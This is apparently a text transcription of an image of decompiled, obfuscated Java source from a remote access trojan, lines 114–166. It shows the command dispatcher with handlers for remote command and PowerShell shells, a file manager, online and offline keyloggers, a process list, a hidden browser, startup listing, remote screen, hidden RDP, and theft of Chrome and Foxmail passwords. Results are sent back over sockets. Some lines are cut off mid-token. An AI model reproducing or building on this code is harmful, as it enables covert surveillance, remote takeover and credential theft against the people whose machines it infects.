 114 }
115 dfhttegd(paramString: "Executed File");
116 Thread.sleep(3000L);
117 dfhttegd(paramString: "Ready");
118 } else if (arrayOfString[0].equals("remote-cmd")) {
119 Socket socket = sfsrgsbd((new StringBuilder()).insert(0, "remote-cmd|").append(sabretb()).append("|").append(sdfsldf()).toString());
120 dfhttegd(paramString: "Ready");
121 } else if (arrayOfString[0].equals("power-shell")) {
122 Socket socket = sfsrgsbd((new StringBuilder()).insert(0, "power-shell|").append(sabretb()).append("|").append(sdfsldf()).toString());
123 dfhttegd(paramString: "Ready");
124 } else if (arrayOfString[0].equals("file-manager")) {
125 Socket socket = sfsrgsbd((new StringBuilder()).insert(0, "file-manager|").append(ghdfdndfn.sdfsldf()).toString());
126 dfhttegd(paramString: "Ready");
127 } else if (arrayOfString[0].equals("keylogger")) {
128 if (!ghgmgf.sabretb) {
129 Socket socket = sfsrgsbd((new StringBuilder()).insert(0, "keylogger|").append(sabretb()).append("|").append(sdfsldf()).toString());
130 } else {
131 ghgmgf.sabretb = false;
132 dfhttegd(paramString: "Try Again");
133 }
134 } else if (arrayOfString[0].equals("o-keylogger")) {
135 if (!ghgmgf.sdfsldf) {
136 String str1 = (new StringBuilder()).insert(0, sfsrgsbd).append("keylogs_").append(String.valueOf(ssdgsbh.nextInt(9999))).append(".html").toStrin
137 dfhttegd(paramString: "Offline Keylogger Started");
138 } else {
139 ghgmgf.sdfsldf = false;
140 dfhttegd(paramString: "Try Again");
141 }
142 } else if (arrayOfString[0].equals("processes")) {
143 Socket socket = sfsrgsbd((new StringBuilder()).insert(0, "processes%%").append(sbsgssdfg.sdfsldf()).toString());
144 dfhttegd(paramString: "Ready");
145 } else if (arrayOfString[0].equals("h-browser")) {
146 String str1 = (new StringBuilder()).insert(0, sabretb()).append("\\").append(sdfsldf()).toString();
147 Socket socket = sfsrgsbd((new StringBuilder()).insert(0, "open-hbrowser%%").append(str1).append("%%").append(sgsfghhg.sdfsldf()).toString());
148 dfhttegd(paramString: "Ready");
149 } else if (arrayOfString[0].equals("startup-list")) {
150 Socket socket = sfsrgsbd((new StringBuilder()).insert(0, "startup-list%%").append(sstydgn.sdfsldf()).toString());
151 dfhttegd(paramString: "Ready");
152 } else if (arrayOfString[0].equals("remote-screen")) {
153 Socket socket = sfsrgsbd("remote-screen");
154 dfhttegd(paramString: "Ready");
155 } else if (arrayOfString[0].equals("rev-proxy")) {
156 dfhttegd(paramString: "Ready");
157 } else if (arrayOfString[0].equals("hrdp-new")) {
158 dfhttegd(paramString: "Ready");
159 } else if (arrayOfString[0].equals("hrdp-res")) {
160 dfhttegd(paramString: "Ready");
161 } else if (arrayOfString[0].equals("chrome-pass")) {
162 thtyrths thtyrths = new thtyrths();
163 sdfsldf((new StringBuilder()).insert(0, "chrome-pass|").append(sabretb()).append("|").append(sdfsldf()).append("|").append(thtyrths.sdfsldf()).toS
164 dfhttegd(paramString: "Ready");
165 } else if (arrayOfString[0].equals("foxmail-pass")) {
166 dsgsdfge dsgsdfge = new dsgsdfge();